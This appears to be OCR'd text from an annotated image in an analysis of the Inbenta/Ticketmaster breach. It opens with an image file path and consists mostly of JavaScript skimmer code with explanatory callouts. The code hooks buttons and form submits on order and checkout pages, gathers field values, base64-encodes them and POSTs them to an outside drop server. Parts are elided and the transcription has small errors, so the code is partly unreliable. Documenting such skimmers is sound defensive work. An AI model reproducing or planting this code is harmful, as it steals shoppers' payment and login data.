 var skimmer = {
snd: null,
gate: 'https://webfotce.me/js/form.js',
/* ... */
clk: function() {
/* ... */
var inp = document.querySelectorAll('input, select, textarea, checkbox, button');
Collects all form field values
/* ... */
},
send: function() {
try {
var btn = document.querySelectorAll('a[href*=\'javascript:void(0)\'],button, input, submit, .btn, .button');
Iterates all form fields and known ids
for (var i = 0; i < btn.length; i++) {
var b = btn[i];
if (b.type != 'text' && b.type != 'select' && b.type != 'checkbox' && b.type != 'password' && b.type != 'radio') {
if (b.addEventListener) {
b.addEventListener('click', skimmer.clk, false)
Listens to clicks on these fields
} else {
b.attachEvent('onclick', skimmer.clk)
}
}
};
var frm = document.querySelectorAll('form');
for (var i = 0; i < frm.length; i++) {
if (frm[i].addEventListener) {
frm[i]addEventListener('submit', skimmer.clk, false)
Replaces onsubmit event  handler
} else {
frm[i].attachEvent('onsubmit', skimmer.clk)
}
};
if (skimmer.snd != null) {
var hostname = location.hostname.split('.').slice(0).join('_') || 'nodomain';
var enc_info = btoa(skimmer.snd);
var http = new XMLHttpRequest();
http.open('POST', skimmer.gate, true);
http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
Sends data to drop server
http.send('info=' + enc_info + '&hostname=ticketmUK&key=' + skimmer.myid)
};
/* ... */
setTimeout(function() {
skimmer.send()
}, 30)
Runs again after 30ms
} catch (e) {}
}
};
if ((new RegExp('order|checkout|onestep', 'gi')).test(window.location)) {
Checks if it is running in the right page
skimmer.send()
}
Inbenta’s
breach